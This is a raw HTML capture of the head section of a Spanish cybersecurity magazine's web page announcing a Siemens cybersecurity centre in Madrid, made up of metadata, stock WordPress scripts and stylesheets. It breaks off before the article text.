

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/
body_size: 33935
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>El nuevo Centro de Ciberseguridad mundial en Madrid</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="282f5541f1ffb174fd10b86a-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/destacado\/siemens-ciberseguridad-madrid\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="282f5541f1ffb174fd10b86a-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="282f5541f1ffb174fd10b86a-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Noticias-del-día-siemens.jpg" /><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="La empresa Siemens, ha decidido contruir en Madrid un Centro de Ciberseguridad, que fomente el control de la cibercriminalidad entre sus clientes, a la vez que invierte en España." />
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El nuevo Centro de Ciberseguridad mundial en Madrid" />
	<meta property="og:description" content="La empresa Siemens, ha decidido contruir en Madrid un Centro de Ciberseguridad, que fomente el control de la cibercriminalidad entre sus clientes, a la vez que invierte en España." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="article:publisher" content="https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/" />
	<meta property="article:published_time" content="2019-06-24T08:17:07+00:00" />
	<meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Noticias-del-día-siemens.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ciberpyme" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Cibersegurida16" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ciberpyme" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/#article","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/"},"author":{"name":"Ciberpyme","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4"},"headline":"El nuevo Centro de Ciberseguridad mundial en Madrid","datePublished":"2019-06-24T08:17:07+00:00","mainEntityOfPage":{"@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/"},"wordCount":423,"commentCount":0,"publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"image":{"@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Noticias-del-día-siemens.jpg","keywords":["ciberseguridad","INCIBE y Siemens colaboran juntos","La inversión en ciberseguridad","prevención de la cibercriminalidad","Siemens construye un centro de ciberseguridad","Siemens puntera en innovación"],"articleSection":["Actualidad","Destacado","Noticias al día"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/#respond"]}]},{"@type":"WebPage","@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/","url":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/","name":"El nuevo Centro de Ciberseguridad mundial en Madrid","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Noticias-del-día-siemens.jpg","datePublished":"2019-06-24T08:17:07+00:00","description":"La empresa Siemens, ha decidido contruir en Madrid un Centro de Ciberseguridad, que fomente el control de la cibercriminalidad entre sus clientes, a la vez que invierte en España.","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Noticias-del-día-siemens.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Noticias-del-día-siemens.jpg","width":1200,"height":650},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"El nuevo Centro de Ciberseguridad mundial en Madrid"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]},{"@type":"Person","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4","name":"Ciberpyme","url":"https://www.ciberseguridadpyme.es/author/ciberpyme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Comentario El nuevo Centro de Ciberseguridad mundial en Madrid del feed" href="https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/feed/" />
<script type="282f5541f1ffb174fd10b86a-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
